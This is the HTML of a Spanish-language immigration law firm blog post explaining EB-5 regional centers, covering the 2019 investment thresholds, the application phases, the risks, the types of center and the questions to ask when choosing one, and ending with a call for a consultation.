                <img width="1200" height="800" src="https://aantlaw.com/wp-content/uploads/2-2.png" class="law-featured-image-full wp-post-image" alt="Centro Regional EB-5: Cómo Obtener una Green Card al Invertir en Estados Unidos" loading="eager" decoding="async" fetchpriority="high" srcset="https://aantlaw.com/wp-content/uploads/2-2.png 1200w, https://aantlaw.com/wp-content/uploads/2-2-300x200.png 300w, https://aantlaw.com/wp-content/uploads/2-2-768x512.png 768w, https://aantlaw.com/wp-content/uploads/2-2-1024x683.png 1024w" sizes="(max-width: 1200px) 100vw, 1200px" />                            </figure>
                </header>
    <!-- Contenedor Principal Centrado -->
    <div class="law-content-container">

        <!-- CONTENIDO DEL ARTÍCULO -->
        <article class="law-article-content-full">
            <p class="law-first-paragraph"><span style="font-size: medium;">La visa EB-5 es una forma extremadamente popular para que los inversores extranjeros vengan a los Estados Unidos, obtengan residencia permanente y tengan la capacidad de trabajar y vivir aquí. Según <a href="https://www.statista.com/statistics/535980/eb5-visa-issuances-and-status-adjustments/" target="_blank" rel="noopener noreferrer">Statista</a>, sólo en el 2018 el Departamento de Estado de EE. UU. Emitió casi 10,000 visas EB-5.  El 48% de ellos fueron emitidos a China y aproximadamente el 10% a América Latina. </span></p>
<p><span style="font-size: medium;">El pasado 21 de noviembre de 2019, entraron en vigencia las nuevas regulaciones de visa de inversionista EB-5, incluyendo:</span></p>
<ul>
<li>The minimum investment amount increased from <span style="display: inline !important; float: none; background-color: #ffffff; color: #444444; font-family: Georgia,'Bitstream Charter',serif; font-size: 16px; font-style: normal; font-variant: normal; font-weight: 400; letter-spacing: normal; line-height: 1.5; orphans: 2; text-align: left; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px;">$1 million</span> to $1.8 million.</li>
<li>The minimum investment in a TEA increased from $500,000 to $900,000</li>
</ul>
<p><span style="font-size: medium;">En esta </span><span style="font-size: medium;">publicación compartiremos todo lo que necesitas saber sobre los centros regionales EB-5, desde la definición hasta las ventajas del proceso de solicitud, los riesgos y hasta cómo elegir. </span></p>
<p><img decoding="async" class="aligncenter size-full wp-image-6993" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" alt="visas eb-5 otorgadas" width="1200" height="800" data-lazy-srcset="https://aantlaw.com/wp-content/uploads/4.png 1200w, https://aantlaw.com/wp-content/uploads/4-300x200.png 300w, https://aantlaw.com/wp-content/uploads/4-768x512.png 768w, https://aantlaw.com/wp-content/uploads/4-1024x683.png 1024w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" data-lazy-src="https://www.aantlaw.com/wp-content/uploads/4.png" /><noscript><img decoding="async" class="aligncenter size-full wp-image-6993" src="https://www.aantlaw.com/wp-content/uploads/4.png" alt="visas eb-5 otorgadas" width="1200" height="800" srcset="https://aantlaw.com/wp-content/uploads/4.png 1200w, https://aantlaw.com/wp-content/uploads/4-300x200.png 300w, https://aantlaw.com/wp-content/uploads/4-768x512.png 768w, https://aantlaw.com/wp-content/uploads/4-1024x683.png 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript></p>
<h2><span style="font-size: medium;">¿Qué es un Centro Regional EB-5?</span></h2>
<p><span style="font-size: medium;">Un centro regional es una organización diseñada para supervisar las inversiones generadoras de empleo para ayudar a las personas a obtener visas EB-5. Trabajan con las comunidades locales para reconocer las prometedoras oportunidades de inversión EB-5. Esto permite a los inversores aprovechar la creación de empleo indirecta y directa con el único propósito de obtener visas EB-5. Los centros regionales pueden ser propiedad del municipio donde se encuentran o de propiedad privada.  USCIS regula todos los centros regionales en cualquier caso.</span></p>
<p><span style="font-size: medium;">Inspirado por los programas de inversionistas inmigrantes de otros gobiernos, el Congreso estableció el programa del centro regional en 1992. Esto fue dos años después de que el Congreso creó el programa de visas EB-5 en 1990 para beneficiar a la economía estadounidense al atraer inversiones únicamente de extranjeros calificados. </span></p>
<p><img decoding="async" class="aligncenter size-full wp-image-6990" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" alt="centro regional" width="1200" height="800" data-lazy-srcset="https://aantlaw.com/wp-content/uploads/1-3.png 1200w, https://aantlaw.com/wp-content/uploads/1-3-300x200.png 300w, https://aantlaw.com/wp-content/uploads/1-3-768x512.png 768w, https://aantlaw.com/wp-content/uploads/1-3-1024x683.png 1024w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" data-lazy-src="https://www.aantlaw.com/wp-content/uploads/1-3.png" /><noscript><img decoding="async" class="aligncenter size-full wp-image-6990" src="https://www.aantlaw.com/wp-content/uploads/1-3.png" alt="centro regional" width="1200" height="800" srcset="https://aantlaw.com/wp-content/uploads/1-3.png 1200w, https://aantlaw.com/wp-content/uploads/1-3-300x200.png 300w, https://aantlaw.com/wp-content/uploads/1-3-768x512.png 768w, https://aantlaw.com/wp-content/uploads/1-3-1024x683.png 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript></p>
<h2><span style="font-size: medium;">Ventajas del Centro Regional</span></h2>
<p><span style="font-size: medium;">La inversión en centros regionales es, por mucho, la forma más popular de obtener una residencia permanente. Al invertir en un centro regional designado, obtienes la libertad de vivir en cualquier lugar de los Estados Unidos, ya que no tienes que administrar activamente el proyecto. Como se mencionó anteriormente, un centro regional no es más que una entidad comercial autorizada por el USCIS para atraer inversores EB-5.</span></p>
<p><span style="font-size: medium;">El proceso de solicitud es mucho más simple que para la inversión directa ya que los centros regionales ya han sido aprobados por el USCIS. Invertir en centros regionales también es excelente para los inversores que prefieren jugar un papel pasivo. No es de extrañar que, según IIUSA, alrededor del <a href="https://iiusa.org/eb5-about/" target="_blank" rel="noopener noreferrer">95% de los inversores EB-5 apuesten por la inversión en un centro regional</a>.</span></p>
<h2><span style="font-size: medium;">Cómo solicitar una Visa EB-5 a través de la opción del Centro Regional</span></h2>
<p><span style="font-size: medium;">Hay tres fases principales en el proceso de solicitud.</span></p>
<ul>
<li><span style="font-size: medium;"><strong>Fase 1:</strong> debe demostrar que ha invertido en un centro regional aprobado. Tenga en cuenta que las nuevas regulaciones que entraron en vigencia el 21 de noviembre de 2019, elevaron la inversión del centro regional a $900K. La parte más relevante del proceso de solicitud es elegir entre los centros regionales disponibles. En última instancia, el éxito del centro regional determina si usted califica para una tarjeta verde o no.</span></li>
<li><span style="font-size: medium;"><strong>Fase 2:</strong> una vez que haya invertido, trabajará con su centro regional y su abogado para preparar la primera solicitud. El centro regional le entregará documentos que prueben que su inversión contribuye a la creación de empleo regional para satisfacer los requisitos del programa de visa EB-5. Se le otorgará una tarjeta verde condicional si este primer proceso de solicitud tiene éxito.</span></li>
<li><span style="font-size: medium;"><strong>Fase 3:</strong> dos años después de asegurar su tarjeta verde condicional, debe demostrarle al USCIS que la inversión realmente ha cumplido con el requisito de creación de empleo. Se le otorgará una tarjeta de residencia permanente que es renovable cada diez años si tiene éxito en el segundo proceso de solicitud. Como ya no depende del centro regional, ahora podrá recuperar su inversión inicial.</span></li>
</ul>
<p><img decoding="async" class="aligncenter size-full wp-image-6992" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" alt="centros regionales 2019" width="1200" height="800" data-lazy-srcset="https://aantlaw.com/wp-content/uploads/3-3.png 1200w, https://aantlaw.com/wp-content/uploads/3-3-300x200.png 300w, https://aantlaw.com/wp-content/uploads/3-3-768x512.png 768w, https://aantlaw.com/wp-content/uploads/3-3-1024x683.png 1024w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" data-lazy-src="https://www.aantlaw.com/wp-content/uploads/3-3.png" /><noscript><img decoding="async" class="aligncenter size-full wp-image-6992" src="https://www.aantlaw.com/wp-content/uploads/3-3.png" alt="centros regionales 2019" width="1200" height="800" srcset="https://aantlaw.com/wp-content/uploads/3-3.png 1200w, https://aantlaw.com/wp-content/uploads/3-3-300x200.png 300w, https://aantlaw.com/wp-content/uploads/3-3-768x512.png 768w, https://aantlaw.com/wp-content/uploads/3-3-1024x683.png 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript></p>
<h2><span style="font-size: medium;">Riesgos del Centro Regional EB-5</span></h2>
<p><span style="font-size: medium;">Hay algunos riesgos clave involucrados en la elección de un centro regional que los inversores EB-5 deben considerar:</span></p>
<ul>
<li><span style="font-size: medium;"><strong>Certificación revocada:</strong> según <a href="https://www.exiger.com/content/us-immigration-eb-5-visa-program-–-risks-and-critical-steps-avoid-falling-victim" target="_blank" rel="noopener noreferrer">Exigr</a>, es probable que USCIS pueda revocar la certificación de cualquier centro regional dado, a menudo en caso de fraude o falta de generación de actividad económica. Si esto sucede, el inversor se queda sin apoyo, perdiendo instantáneamente su progreso en el camino hacia la residencia permanente. Es importante revisar constantemente las publicaciones de USCIS sobre centros regionales con aprobaciones canceladas.</span></li>
<li><span style="font-size: medium;"><strong>Sin deber fiduciario:</strong> no existe una ley que indique que un centro regional tiene un deber fiduciario o no. Aunque parece que existe un deber fiduciario hacia los inversores, la ausencia de un estándar claro deja a los inversores increíblemente vulnerables a los centros regionales EB-5 fraudulentos o con dificultades financieras.</span></li>
</ul>
<p><span style="font-size: medium;">Tipos de centros regionales EB-5</span></p>
<p><span style="font-size: medium;">Operando dentro de diferentes industrias, los centros regionales asumen diferentes modelos de negocio. Los tipos de centros regionales incluyen:</span></p>
<ul>
<li><span style="font-size: medium;">Desarrollos agrícolas, incluyendo granjas y bodegas.</span></li>
<li><span style="font-size: medium;">Venta minorista de uso mixto</span></li>
<li><span style="font-size: medium;">Estadios deportivos</span></li>
<li><span style="font-size: medium;">Hospitales</span></li>
<li><span style="font-size: medium;">Restaurantes</span></li>
<li><span style="font-size: medium;">Propiedades residenciales</span></li>
<li><span style="font-size: medium;">Vehículos eléctricos</span></li>
<li><span style="font-size: medium;">Fabricación</span></li>
<li><span style="font-size: medium;">Centros de convenciones</span></li>
<li><span style="font-size: medium;">Biotecnología y tecnologías médicas.</span></li>
<li><span style="font-size: medium;">Hoteles</span></li>
<li><span style="font-size: medium;">Casinos</span></li>
<li><span style="font-size: medium;">Lugares de entretenimiento</span></li>
<li><span style="font-size: medium;">Edificios de oficinas</span></li>
<li><span style="font-size: medium;">Proyectos industriales</span></li>
</ul>
<h2><span style="font-size: medium;">Cómo elegir el Centro Regional EB-5 correcto</span></h2>
<p><span style="font-size: medium;">Los inversores deben seleccionar sabiamente entre todos los centros regionales disponibles. Con 826 centros regionales EB-5 actualmente aprobados por USCIS, solo 1/3 de ellos son exitosos porque no todos operan con integridad. Hay casos documentados de fraude. Es por eso que elegir el centro regional EB-5 correcto es crucial. Para elegir el centro correcto, debe hacerse estas preguntas:</span></p>
<ul>
<li><span style="font-size: medium;">¿Cuántos inversores ya se han comprometido con el proyecto del centro regional?</span></li>
<li><span style="font-size: medium;">¿Cuáles son las industrias en la designación USCIS del centro regional EB-5?</span></li>
<li><span style="font-size: medium;">¿Cómo se crean los empleos?</span></li>
<li><span style="font-size: medium;">¿Qué riesgos están asociados con el proyecto del centro regional?</span></li>
<li><span style="font-size: medium;">¿Cuál es la estrategia de salida del centro regional después de recibir una tarjeta verde?</span></li>
<li><span style="font-size: medium;">¿Cuál es el ROI esperado?</span></li>
<li><span style="font-size: medium;">¿Se utilizarán fondos no EB-5 en el centro regional? </span></li>
<li><span style="font-size: medium;">¿De dónde se origina?</span></li>
<li><span style="font-size: medium;">¿Cuáles son las credenciales de los directores?</span></li>
<li><span style="font-size: medium;">¿Cuál es el proceso de selección para posibles inversores?</span></li>
<li><span style="font-size: medium;">¿Qué experiencia EB-5 tienen los abogados de valores e inmigración del centro regional?</span></li>
<li><span style="font-size: medium;">¿Alguna vez los directores del centro regional han estado involucrados en bancarrota o en una demanda?</span></li>
<li><span style="font-size: medium;">¿Qué modelo económico se aplica para pronosticar que se creará el número esperado de empleos?</span></li>
</ul>
<h2><span style="font-size: medium;">Preguntas frecuentes del Centro Regional EB-5</span></h2>
<p><span style="font-size: medium;">Aquí hay algunas preguntas frecuentes sobre visas EB-5 y centros regionales:</span></p>
<p><strong><span style="font-size: medium;">¿Quién debería invertir en EB-5?</span></strong></p>
<p><span style="font-size: medium;">Los inversores EB-5 presentan a personas de todos los ámbitos de la vida: profesionales, jubilados y personas que intentan permitir la educación de sus hijos. Dado que la visa EB-5 permite el empleo en los Estados Unidos, muchos inversores también crean sus propias empresas, se involucran en trabajos a tiempo parcial o en una organización benéfica. En pocas palabras, la visa de inversionista le brinda la oportunidad de hacer lo que quiera en los Estados Unidos. Puede considerar una inversión en un centro regional si no desea administrar activamente su propia empresa.</span></p>
<p><strong><span style="font-size: medium;">¿Cómo ayudan los centros regionales a las comunidades locales?</span></strong></p>
<p><span style="font-size: medium;">Los centros regionales EB-5 permiten la inversión directa en proyectos que cumplen con los objetivos de desarrollo económico y creación de empleo de áreas geográficas. Varios inversores EB-5 son agrupados por centros regionales. La capital se despliega luego en proyectos de gran escala, generalmente de acuerdo con las empresas regionales de desarrollo económico.</span></p>
<p><strong><span style="font-size: medium;">¿Qué compromiso financiero hacen los inversores?</span></strong></p>
<p><span style="font-size: medium;">Se le pide a un inversor directo que invierta al menos $1.8M por ley, a menos que la inversión esté en un Área de Empleo Dirigida (TEA), un área de alto desempleo o área rural designada por USCIS. Los centros regionales que financian proyectos EB-5 en TEA pueden aceptar un mínimo de $900K de cada inversor. </span></p>
<h2><span style="font-size: medium;">Busque el consejo de un profesional experimentado</span></h2>
<p><span style="font-size: medium;">¿Es un potencial inversor extranjero? Nuestro equipo podrá realizar una evaluación adecuada del centro regional EB-5 que esté considerando. Tomar la decisión de inversión EB-5 basada en una evaluación integral ayudará a garantizar que logre sus objetivos de inmigración. Nuestro equipo de abogados lo guiará cuidadosamente a través del proceso de inmigración. </span></p>
<p><span style="font-size: medium;"> ¡Llame al +1 (718) 924-2896 ahora para una consulta confidencial!</span></p>
            
            <!-- Paginación interna del artículo -->
                    </article>

        <!-- ETIQUETAS (TAGS) -->
                    <div class="law-tags-section-full">
                <h3 class="law-tags-title-full">Tags:</h3>
                <div class="law-tags-list-full">
                    <a href="https://aantlaw.com/tag/centro-regional/" class="law-tag-link">centro regional</a><a href="https://aantlaw.com/tag/centro-regional-eb-5/" class="law-tag-link">centro regional eb-5</a><a href="https://aantlaw.com/tag/visa-de-inversionista-es/" class="law-tag-link">visa de inversionista</a><a href="https://aantlaw.com/tag/visa-eb-5-es/" class="law-tag-link">Visa EB-5</a>                </div>
            </div>
        
       <!-- BARRA DE COMPARTIR SOCIAL-->
        <div class="law-social-share-top">
            <div class="law-social-share-bar">
                <span class="law-share-label">Share:</span>
                
                <!-- WhatsApp -->
                <a href="https://wa.me/?text=Centro+Regional+EB-5%3A+C%C3%B3mo+Obtener+una+Green+Card+al+Invertir+en+Estados+Unidos+-+https%3A%2F%2Faantlaw.com%2Fcentro-regional-eb5%2F" 
                   class="law-social-share-link law-share-whatsapp" 
                   target="_blank" 
                   title="Share on WhatsApp"
                   data-share-channel="whatsapp">
                    <i class="fab fa-whatsapp"></i>
                </a>
                
                <!-- Facebook -->
                <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faantlaw.com%2Fcentro-regional-eb5%2F" 
                   class="law-social-share-link law-share-facebook" 
                   target="_blank" 
                   title="Share on Facebook"
                   data-share-channel="facebook">
                    <i class="fab fa-facebook-f"></i>
                </a>
                
                <!-- LinkedIn -->
                <a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Faantlaw.com%2Fcentro-regional-eb5%2F&title=Centro+Regional+EB-5%3A+C%C3%B3mo+Obtener+una+Green+Card+al+Invertir+en+Estados+Unidos" 
                   class="law-social-share-link law-share-linkedin" 
                   target="_blank" 
                   title="Share on LinkedIn"
                   data-share-channel="linkedin">
                    <i class="fab fa-linkedin-in"></i>
                </a>
                
                <!-- X (Twitter) -->
                <a href="https://twitter.com/intent/tweet?text=Centro+Regional+EB-5%3A+C%C3%B3mo+Obtener+una+Green+Card+al+Invertir+en+Estados+Unidos&url=https%3A%2F%2Faantlaw.com%2Fcentro-regional-eb5%2F" 
                   class="law-social-share-link law-share-twitter" 
                   target="_blank" 
                   title="Share on X (Twitter)"
                   data-share-channel="twitter">
                    <i class="fab fa-x-twitter"></i>
                </a>
                
                <!-- Email -->
                <a href="mailto:?subject=Check%20this%20article%3A%20Centro%20Regional%20EB-5%3A%20C%C3%B3mo%20Obtener%20una%20Green%20Card%20al%20Invertir%20en%20Estados%20Unidos&body=Centro%20Regional%20EB-5%3A%20C%C3%B3mo%20Obtener%20una%20Green%20Card%20al%20Invertir%20en%20Estados%20Unidos%0A%0Ahttps%3A%2F%2Faantlaw.com%2Fcentro-regional-eb5%2F" 
                   class="law-social-share-link law-share-email" 
                   title="Share via Email"
                   data-share-channel="email">
                    <i class="fas fa-envelope"></i>
                </a>
                
                <!-- Copy Link -->
                <button class="law-social-share-link law-share-copy" 
                        title="Copy link to clipboard"
                        data-copy-url="https://aantlaw.com/centro-regional-eb5/">
                    <i class="fas fa-link"></i>
                </button>
            </div>
        </div>
        <!-- NAVEGACIÓN ENTRE POSTS
        <nav class="law-post-navigation-full">
            <div class="law-nav-previous-full">
                                    <span class="law-nav-label">Previous Article</span>
                    <a href="https://aantlaw.com/diferencia-visa-eb1-y-eb2/" class="law-nav-link">
                        <h4 class="law-nav-title">¿Cuál Es La Diferencia Entre Una Visa De Inmigrante EB-1 Y EB-2?</h4>
                    </a>
                            </div>
            
            <div class="law-nav-next-full">
                                    <span class="law-nav-label">Next Article</span>
                    <a href="https://aantlaw.com/los-5-paises-con-las-tasas-mas-altas-de-inmigracion/" class="law-nav-link">
                        <h4 class="law-nav-title">Los 5 Países con las Tasas Más Altas de Inmigración</h4>
                    </a>
                            </div>
        </nav> -->

    </div> <!-- Fin .law-content-container -->

<!-- ==========================================================================
     SECCIÓN DE POSTS RELACIONADOS
     ========================================================================== -->		
	<div id="section-06-form-apply">

	    <div class="content-lp">
				<a name="request-consultation"></a>
	      <div class="title-form-apply">
	      ENVÍANOS UN MENSAJE<br />
	      </div>

	      <div class="subtitle-form-apply" style="display:none;">
	      para obtener la asesor&iacute;a confiable del equipo de las Oficinas Legales de Alice Antonovsky
	      </div>
	      <!--id form 21-->
		  <script type="rocketlazyloadscript" charset="utf-8" data-rocket-type="text/javascript" data-rocket-src="//js.hsforms.net/forms/embed/v2.js"></script>
<script type="rocketlazyloadscript">
  hbspt.forms.create({
    region: "na1",
    portalId: "40088436",
    formId: "e67de2ab-cf7e-4c82-8c56-d5bd0e049cee"
  });
</script>
		
	      <!--<form action="#" method="post">
	        <input type="text" class="input-footer-lp-01" placeholder="NAME">
	        <input type="text" class="input-footer-lp-01" placeholder="EMAIL">
	        <input type="text" class="input-footer-lp-02" placeholder="MESSAGE">

	        <button class="submit-lp">SUBMIT</button>
	      </form> -->
	      <div class="clearfix"></div>
		  
	    </div>
		
	  </div><!--end section-06-form-apply-->

<section class="law-related-content-section-grid">
    <div class="content-internals-2017">
        
        <div class="law-related-grid-layout-asymmetric">
            
            <!-- Columna LEFT: UP NEXT en Grid (2/3) -->
            <div class="law-upnext-grid-column">
                <header class="law-section-header">
                    <h2 class="law-section-title">Up next</h2>
                </header>
                
                <div class="law-upnext-grid">
                                        
                    <article class="law-grid-item">
                        <a href="https://aantlaw.com/inversion-directa-preguntas-frecuentes/" class="law-grid-link">
                            <!-- Imagen destacada -->
                            <div class="law-grid-image-container">
                                                                    <img width="604" height="403" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20604%20403'%3E%3C/svg%3E" class="law-grid-thumb wp-post-image" alt="Visa EB-5 por Inversión Directa: Respondemos Sus Preguntas Más Frecuentes" decoding="async" data-lazy-srcset="https://aantlaw.com/wp-content/uploads/2-5-768x512.png 768w, https://aantlaw.com/wp-content/uploads/2-5-300x200.png 300w, https://aantlaw.com/wp-content/uploads/2-5-1024x683.png 1024w, https://aantlaw.com/wp-content/uploads/2-5.png 1200w" data-lazy-sizes="auto, (max-width: 604px) 100vw, 604px" data-lazy-src="https://aantlaw.com/wp-content/uploads/2-5-768x512.png" /><noscript><img width="604" height="403" src="https://aantlaw.com/wp-content/uploads/2-5-768x512.png" class="law-grid-thumb wp-post-image" alt="Visa EB-5 por Inversión Directa: Respondemos Sus Preguntas Más Frecuentes" loading="lazy" decoding="async" srcset="https://aantlaw.com/wp-content/uploads/2-5-768x512.png 768w, https://aantlaw.com/wp-content/uploads/2-5-300x200.png 300w, https://aantlaw.com/wp-content/uploads/2-5-1024x683.png 1024w, https://aantlaw.com/wp-content/uploads/2-5.png 1200w" sizes="auto, (max-width: 604px) 100vw, 604px" /></noscript>                                    <!-- Overlay para hover -->
                                    <div class="law-grid-overlay"></div>
                                                                
                                <!-- categoría -->
                                                                    <div class="law-grid-category-badge">
                                        Inversion                                    </div>
                                                            </div>
                            
                            <!-- Contenido -->
                            <div class="law-grid-content">
                                <h3 class="law-grid-title">Visa EB-5 por Inversión Directa: Respondemos Sus Preguntas Más Frecuentes</h3>
                                
                                <!-- Tiempo de lectura -->
                                <div class="law-grid-meta">
                                    <span class="law-grid-time">
                                        <svg class="law-clock-icon" width="12" height="12" viewBox="0 0 12 12" fill="none">
                                            <circle cx="6" cy="6" r="5.5" stroke="currentColor"/>
                                            <path d="M6 3V6L8 7.5" stroke="currentColor" stroke-linecap="round"/>
                                        </svg>
                                        4 MIN READ
                                    </span>
                                </div>
                            </div>
                        </a>
                    </article>
                    
                                    </div>
            </div> <!-- Fin columna UP NEXT Grid -->
            
            <!-- Columna RIGHT: MOST POPULAR (1/3) -->
            <div class="law-popular-list-column">
                <header class="law-section-header">
                    <h2 class="law-section-title">Most popular</h2>
                </header>
                
                <div class="law-popular-list-compact">
                                        
                    <article class="law-popular-item-compact">
                        <div class="law-popular-rank-compact">1</div>
                        <a href="https://aantlaw.com/el-tps-tu-puente-de-esperanza-en-momentos-criticos/" class="law-popular-link-compact">
                            <h3 class="law-popular-title-compact">El TPS: Tu Puente de Esperanza en Momentos Críticos</h3>
                        </a>
                    </article>
                    
                                        
                    <article class="law-popular-item-compact">
                        <div class="law-popular-rank-compact">2</div>
                        <a href="https://aantlaw.com/proteccion-y-esperanza-el-asilo-en-estados-unidos/" class="law-popular-link-compact">
                            <h3 class="law-popular-title-compact">Protección y Esperanza: El Asilo en Estados Unidos</h3>
                        </a>
                    </article>
                    
                                        
                    <article class="law-popular-item-compact">
                        <div class="law-popular-rank-compact">3</div>
                        <a href="https://aantlaw.com/inversion-directa-preguntas-frecuentes/" class="law-popular-link-compact">
                            <h3 class="law-popular-title-compact">Visa EB-5 por Inversión Directa: Respondemos Sus Preguntas Más Frecuentes</h3>
                        </a>
                    </article>
                    
                                        
                    <article class="law-popular-item-compact">
                        <div class="law-popular-rank-compact">4</div>
                        <a href="https://aantlaw.com/los-5-paises-con-las-tasas-mas-altas-de-inmigracion/" class="law-popular-link-compact">
                            <h3 class="law-popular-title-compact">Los 5 Países con las Tasas Más Altas de Inmigración</h3>
                        </a>
                    </article>
                    
                                        
                    <article class="law-popular-item-compact">
                        <div class="law-popular-rank-compact">5</div>
                        <a href="https://aantlaw.com/diferencia-visa-eb1-y-eb2/" class="law-popular-link-compact">
                            <h3 class="law-popular-title-compact">¿Cuál Es La Diferencia Entre Una Visa De Inmigrante EB-1 Y EB-2?</h3>
                        </a>
                    </article>
                    
                                        
                    <article class="law-popular-item-compact">
                        <div class="law-popular-rank-compact">6</div>
                        <a href="https://aantlaw.com/certificacion-laboral/" class="law-popular-link-compact">
                            <h3 class="law-popular-title-compact">Certificación Laboral: Cómo Adquirir Una Green Card Por Empleo</h3>
                        </a>
                    </article>
                    
                                        
                    <article class="law-popular-item-compact">
                        <div class="law-popular-rank-compact">7</div>
                        <a href="https://aantlaw.com/inmigracion-basada-en-el-merito/" class="law-popular-link-compact">
                            <h3 class="law-popular-title-compact">Inmigración Basada En El Mérito: ¿Buena Idea Para Estados Unidos?</h3>
                        </a>
                    </article>
                    
                                        
                    <article class="law-popular-item-compact">
                        <div class="law-popular-rank-compact">8</div>
                        <a href="https://aantlaw.com/tps-para-venezolanos/" class="law-popular-link-compact">
                            <h3 class="law-popular-title-compact">TPS Para Venezolanos: ¿Completamente Descartado Por Trump?</h3>
                        </a>
                    </article>
                    
                                    </div>
            </div> <!-- Fin columna MOST POPULAR -->
            
        </div> <!-- Fin .law-related-grid-layout-asymmetric -->
        
    </div> <!-- Fin .law-content-container -->
</section> <!-- Fin .law-related-content-section-grid -->

</main>

  <footer id="footer" class="test">
    <div class="content-lp">
      <div class="box-address-01">
        <div class="img-address-info">
          <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="img-responsive center-block" data-lazy-src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/img-address.png"><noscript><img src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/img-address.png" class="img-responsive center-block"></noscript>
        </div>
        <div class="text-address-info">
          <a href="https://www.google.com/maps/place/626+Sheepshead+Bay+Rd+%23630,+Brooklyn,+NY+11224,+USA/@40.5789592,-73.9775237,17z/data=!3m1!4b1!4m5!3m4!1s0x89c244491282437d:0x7f1f71e69093e8fa!8m2!3d40.5789592!4d-73.975335?hl=en-US" target="_blank">
          626 Sheepshead Bay Road, Suite 630 (at W. 6th St),<br />
          Brooklyn, New York 11224<br />
          </a>
            <a href="tel:+1 (718) 924-2896">+1 (718) 924-2896</a>

		   <br>
		   <a href="https://wa.me/13479777774">Whatsapp: +1 (347) 977-7774</a>
        </div>
        <div class="clearfix"></div>
      </div>

      <div class="box-address-02">
        <div class="img-address-info">
          <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="img-responsive center-block" data-lazy-src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/img-address.png"><noscript><img src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/img-address.png" class="img-responsive center-block"></noscript>
        </div>
        <div class="text-address-info">
          <a href="https://www.google.com/maps?ll=40.70598,-74.012603&z=15&t=m&hl=en-US&gl=GT&mapclient=embed&q=42+Broadway+New+York,+NY+10004+USA" target="_blank">
          42 Broadway 1815,<br /> New York, NY 10004<br />
          </a>
          	<a href="tel:+1 (212)729-5720">+1 (212)729-5720</a><br>
		   <a href="https://wa.me/13479777774">Whatsapp: +1 (347) 977-7774</a>
        </div>
        <div class="clearfix"></div>
      </div>
      <div class="clearfix"></div>

<section id="footer-area-2021">
      <div class="social-icons-area">


        <div class="text-follow">SIGUENOS</div>


        <div class="social-icons">
          <a href="https://www.facebook.com/aantlaw" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2022'%3E%3C/svg%3E" width="24" height="22" data-lazy-src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/fb_ico_ft.png"><noscript><img src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/fb_ico_ft.png" width="24" height="22"></noscript></a>
          <a href="https://twitter.com/aliceantonovsky" target="_blank"><svg viewBox="0 0 1200 1227" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="none" class="twtr-color-fill--black" width="19" style="fill:#fff; position:relative;right:7px;top:5px"> 
 <path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z"></path> 
</svg></a>
          <!--<a href="https://plus.google.com/+Aantlaw-immigration-lawyer-nyc" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2041%2022'%3E%3C/svg%3E" width="41" height="22" data-lazy-src="/images/2017/ggle_ico_ft.png"><noscript><img src="/images/2017/ggle_ico_ft.png" width="41" height="22"></noscript></a>-->
          <a href="https://www.linkedin.com/in/aantonovsky/" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2026%2022'%3E%3C/svg%3E" width="26" height="22" style="height:22px;" data-lazy-src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/linkedin_ico.png"><noscript><img src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/linkedin_ico.png" width="26" height="22" style="height:22px;"></noscript></a>
          <a href="https://www.instagram.com/aantlaw" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2022%2022'%3E%3C/svg%3E" width="22" height="22" style="margin-left:10px;" data-lazy-src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/icon-insta.png"><noscript><img src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/icon-insta.png" width="22" height="22" style="margin-left:10px;"></noscript></a>
        </div>
        <div class="clearfix"></div>
      </div><!--end social-icons-area-->
		
		<div class="logos-footer-2021">
        <div><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class=" float-left-2021" data-lazy-src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/logo-footer.jpg" /><noscript><img src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/logo-footer.jpg" class=" float-left-2021" /></noscript></div>
        <div>
